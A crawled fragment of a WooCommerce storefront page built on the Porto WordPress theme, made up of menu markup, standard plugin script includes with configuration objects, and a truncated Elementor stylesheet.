	<li id="accordion-menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><div class="menu-block menu-block-after"><style>.category-menu-banner { min-height: 395px; }
.vertical-text h2 { writing-mode: vertical-lr; }</style><div class="porto-block elementor elementor-5367" data-id="5367">		<section class="elementor-section elementor-top-section elementor-element elementor-element-324a167 elementor-section-full_width category-menu-banner m-0 m-b-md p-0 d-none d-lg-flex elementor-section-height-default elementor-section-height-default" data-id="324a167" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a61765f" data-id="a61765f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-19ac951 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="19ac951" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-1651"><div class="porto-u-main-heading"><h2   >UP TO</h2></div><div class="porto-u-sub-heading" style=""><p>50%</p></div><style>.porto-u-1651.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8c1e646 elementor-widget__width-auto vertical-text e-transform elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="8c1e646" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;180&quot;,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-6155"><div class="porto-u-main-heading"><h2   >OFF</h2></div><style>.porto-u-6155.porto-u-heading{text-align:center}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-29adb17 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_button" data-id="29adb17" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-md btn-dark text-white" href="#"><span >View Sale</span></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div></li>
</ul>
</li>
<li id="accordion-menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Resources</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/documentation/templates-builder/">Templates Builder<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/documentation/display-condition/">Display Condition<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/documentation/custom-product-layout/">Custom Product Layout<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New</a></li>
	<li id="accordion-menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="accordion-menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="accordion-menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="accordion-menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="accordion-menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search</a></li>
	<li id="accordion-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/shop/">Skeleton Screens</a></li>
	<li id="accordion-menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul>
</li>
<li id="accordion-menu-item-6027" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.shophelios-solutions.net/blog/">Blog</a></li>
<li id="accordion-menu-item-6028" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/about-us-2/">About Us</a></li>
<li id="accordion-menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Merch</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19&media=1709045497' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0&media=1709045497" id="jquery-selectBox-js"></script>
<script src="//www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.shophelios-solutions.net\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bbc14031ac","remove_from_wishlist_nonce":"60275ed0f7","reload_wishlist_and_adding_elem_nonce":"19c6f26a95","load_mobile_nonce":"4b505f093a","delete_item_nonce":"10babb6564","save_title_nonce":"79244e66e4","save_privacy_nonce":"6dd350d148","load_fragments_nonce":"a0811716d0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.shophelios-solutions.net","enable_notices":""};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.31.0&media=1709045497" id="jquery-yith-wcwl-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3&media=1709045497" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.shophelios-solutions.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3&media=1709045497" id="contact-form-7-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19&media=1709045497" defer async id="tp-tools-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19&media=1709045497" defer async id="revmin-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2&media=1709045497" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/www.shophelios-solutions.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2&media=1709045497" id="wc-order-attribution-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0&media=1709045497" id="alpus-plugin-framework-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.shophelios-solutions.net\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.36.0&media=1709045497" id="yith-woocompare-main-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21&media=1709045497" id="jquery-colorbox-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"f050bb4097"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.0.6&media=1709045497" id="porto-live-search-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https:\/\/www.shophelios-solutions.net\/wp-admin\/admin-ajax.php","nonce":"185c311365","generate_all":"stop"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0&media=1709045497" id="alpus-aprs-frontend-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1&media=1709045497" id="bootstrap-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.7.2&media=1709045497" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4&media=1709045497" id="owl.carousel-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0&media=1709045497" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/www.shophelios-solutions.net\/wp-content\/themes\/porto","ajax_url":"https:\/\/www.shophelios-solutions.net\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.shophelios-solutions.net\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"0e55489163","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":""};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/theme.js?ver=7.0.6&media=1709045497" id="porto-theme-js"></script>
<script async="async" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/theme-async.js?ver=7.0.6&media=1709045497" id="porto-theme-async-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.0.6&media=1709045497" id="porto-woocommerce-theme-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/compare.min.js?ver=7.0.6&media=1709045497" id="porto-compare-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6&media=1709045497" id="jquery-selectric-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3&media=1709045497" id="elementor-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.3&media=1709045497" id="elementor-frontend-modules-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2&media=1709045497" id="elementor-waypoints-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/www.shophelios-solutions.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4459,"title":"Blog%20Single%20%E2%80%93%20Helios%20Solutions","excerpt":"","featuredImage":false}};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.3&media=1709045497" id="elementor-frontend-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7.2&media=1709045497" id="wpforms-elementor-js"></script>
<script>( function( $ ) {
    $( window ).on( 'elementor/frontend/init', function() {
        elementorFrontend.on( 'components:init', () => {
            if ('off' === $.cookie('porto_ads_status')) {
            } else {
                $('.porto-block-html-top').removeClass('d-none').append('<button class="mfp-close text-white top-50"></button>');
            }
        });
    });
    $('body').on('click', '.porto-block-html-top .mfp-close', function() {
       $(this).parent().fadeOut();
       $.cookie('porto_ads_status', 'off', { expires : 7 });
    });
})( window.jQuery );</script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style><script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-3556.css?ver=7.0.6&media=1709045497
body_size: 1677
content:
.elementor-3556 .elementor-element.elementor-element-c68be72:not(.elementor-motion-effects-element-type-background), .elementor-3556 .elementor-element.elementor-element-c68be72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222529;}.elementor-3556 .elementor-element.elementor-element-c68be72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3556 .elementor-element.elementor-element-c68be72 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3556 .elementor-element.elementor-element-c68be72 a{color:#A8A8A8;}.elementor-3556 .elementor-element.elementor-element-c68be72 a:hover{color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-966411e > .elementor-element-populated{padding:64px 10px 10px 10px;}.elementor-3556 .elementor-element.elementor-element-f1cb366 .porto-u-main-heading > *{font-size:15px;font-weight:700;line-height:21px;letter-spacing:-0.75px;color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-20cb5ae .porto-u-main-heading > *{font-size:13px;font-weight:400;line-height:13px;letter-spacing:0px;color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-20cb5ae .porto-u-sub-heading{font-size:13px;line-height:24px;letter-spacing:0px;color:#A8A8A8;}.elementor-3556 .elementor-element.elementor-element-6613f36 .porto-u-main-heading > *{font-size:13px;font-weight:400;line-height:13px;letter-spacing:0px;color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-6613f36 .porto-u-sub-heading{font-size:13px;line-height:24px;letter-spacing:0px;color:#A8A8A8;}.elementor-3556 .elementor-element.elementor-element-773c1ee .porto-u-main-heading > *{font-size:13px;font-weight:400;line-height:13px;letter-spacing:0px;color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-773c1ee .porto-u-sub-heading{font-size:13px;line-height:24px;letter-spacing:0px;color:#A8A8A8;}.elementor-3556 .elementor-element.elementor-element-1356422 .porto-u-main-heading > *{font-size:13px;font-weight:400;line-height:13px;letter-spacing:0px;color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-1356422 .porto-u-sub-heading{font-size:13px;line-height:24px;letter-spacing:0px;color:#A8A8A8;}.elementor-3556 .elementor-element.elementor-element-1356422 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-3556 .elementor-element.elementor-element-a62a120{--grid-template-columns:repeat(0, auto);--icon-size:12px;}.elementor-3556 .elementor-element.elementor-element-a62a120 .elementor-widget-container{text-align:left;}.elementor-3556 .elementor-element.elementor-element-a62a120 .elementor-social-icon{background-color:#00000000;--icon-padding:1.05em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF0F;}.elementor-3556 .elementor-element.elementor-element-a62a120 .elementor-social-icon i{color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-a62a120 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-a62a120 .elementor-social-icon:hover{background-color:#3B5A9A;border-color:#3B5A9A;}.elementor-3556 .elementor-element.elementor-element-a62a120 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-a62a120 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-a62a120 > .elementor-widget-container{margin:0px 7px 10px 2px;}.elementor-3556 .elementor-element.elementor-element-c4ac108{--grid-template-columns:repeat(0, auto);--icon-size:12px;}.elementor-3556 .elementor-element.elementor-element-c4ac108 .elementor-widget-container{text-align:left;}.elementor-3556 .elementor-element.elementor-element-c4ac108 .elementor-social-icon{background-color:#00000000;--icon-padding:1.05em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF0F;}.elementor-3556 .elementor-element.elementor-element-c4ac108 .elementor-social-icon i{color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-c4ac108 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-c4ac108 .elementor-social-icon:hover{background-color:#1AA9E1;border-color:#1AA9E1;}.elementor-3556 .elementor-element.elementor-element-c4ac108 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-c4ac108 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-c4ac108 > .elementor-widget-container{margin:0px 8px 10px 0px;}.elementor-3556 .elementor-element.elementor-element-150fcf6{--grid-template-columns:repeat(0, auto);--icon-size:12px;}.elementor-3556 .elementor-element.elementor-element-150fcf6 .elementor-widget-container{text-align:left;}.elementor-3556 .elementor-element.elementor-element-150fcf6 .elementor-social-icon{background-color:#00000000;--icon-padding:1.05em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF0F;}.elementor-3556 .elementor-element.elementor-element-150fcf6 .elementor-social-icon i{color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-150fcf6 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-150fcf6 .elementor-social-icon:hover{background-color:#0073B2;border-color:#0073B2;}.elementor-3556 .elementor-element.elementor-element-150fcf6 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-150fcf6 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-3556 .elementor-element.elementor-element-150fcf6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-3556 .elementor-element.elementor-element-2bd8b4f > .elementor-element-populated{padding:64px 10px 10px 10px;}.elementor-3556 .elementor-element.elementor-element-1e24c67 .elementor-heading-title{color:#FFFFFF;font-size:15px;font-weight:600;line-height:1.375em;letter-spacing:-0.75px;}.elementor-3556 .elementor-element.elementor-element-1e24c67 > .elementor-widget-container{margin:0px 0px -2px 0px;}.elementor-3556 .elementor-element.elementor-element-cb12502{margin-top:0px;margin-bottom:10px;}.elementor-3556 .elementor-element.elementor-element-e5c32cd .elementor-heading-title{color:#A8A8A8;font-size:13px;line-height:20px;letter-spacing:0.14px;}.elementor-3556 .elementor-element.elementor-element-e5c32cd > .elementor-widget-container{padding:5px 16px 0px 0px;}.elementor-bc-flex-widget .elementor-3556 .elementor-element.elementor-element-3dc131f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3556 .elementor-element.elementor-element-3dc131f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-element-b14d79a input[type="text"], .elementor-element-b14d79a input[type="email"], .elementor-element-b14d79a input[type="date"], .elementor-element-b14d79a input[type="datetime"], .elementor-element-b14d79a input[type="number"], .elementor-element-b14d79a select{height:48px;}.elementor-element-b14d79a input[type="text"], .elementor-element-b14d79a input[type="email"], .elementor-element-b14d79a input[type="date"], .elementor-element-b14d79a input[type="datetime"], .elementor-element-b14d79a input[type="number"], .elementor-element-b14d79a textarea, .elementor-element-b14d79a .form-control, .elementor-element-b14d79a select{background-color:#292C30;}.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="email"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="number"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="password"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="search"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="tel"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="text"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="url"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="color"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="date"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="datetime"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="datetime-local"],.elementor-3556 .elementor-element.elementor-element-b14d79a input[type="month"],.elementor-3556 